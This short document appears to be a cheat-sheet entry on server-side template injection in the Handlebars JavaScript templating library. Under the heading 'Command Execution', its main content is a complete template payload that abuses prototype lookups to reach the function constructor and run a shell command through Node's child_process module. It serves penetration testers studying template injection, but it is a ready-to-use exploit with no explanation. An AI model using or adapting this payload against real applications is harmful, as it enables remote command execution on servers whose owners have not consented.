 Handlebars
Official website
Handlebars compiles templates into JavaScript functions.
Handlebars - Command Execution
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').execSync('ls -la');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}